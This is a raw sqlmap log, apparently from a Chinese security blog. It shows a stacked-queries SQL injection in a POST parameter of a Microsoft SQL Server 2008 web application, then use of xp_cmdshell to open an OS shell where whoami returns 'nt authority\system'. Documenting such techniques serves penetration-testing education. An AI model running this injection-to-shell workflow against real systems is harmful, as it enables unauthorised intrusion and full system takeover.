 [*] starting @ 20:09:40 /2019-05-30/
[20:09:40] [INFO] parsing HTTP request from '
[20:09:40] [INFO] resuming back-end DBMS 'microsoft sql server'
[20:09:41] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: Spbm (POST)
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload:
---
[20:09:41] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: 7.5
back-end DBMS Microsoft SQL Server 2008
[20:09:41] [INFO] testing if current user is DBA
[20:10:11] [INFO] testing if xp_cmdshell extended procedure is usable
[20:10:13] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent p
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] Y
[20:10:31] [INFO] adjusting time delay to 1 second due to good response times
[20:10:39] [INFO] xp_cmdshell extended procedure is usable
[20:10:39] [INFO] going to use extended procedure 'xp_cmdshell' for operating system command execution
[20:10:39] [INFO] calling Windows OS shell. To quit type 'x' or 'q' and press ENTER
os-shell> whoami
do you want to retrieve the command standard output? [Y/n/a] Y
[20:13:40] [INFO] retrieved: 2
[20:13:43] [INFO] retrieved: nt authority\system
[20:14:59] [INFO] retrieved:
command standard output: 'nt authority\system'
os-shell>
HACK学习呀
先知社区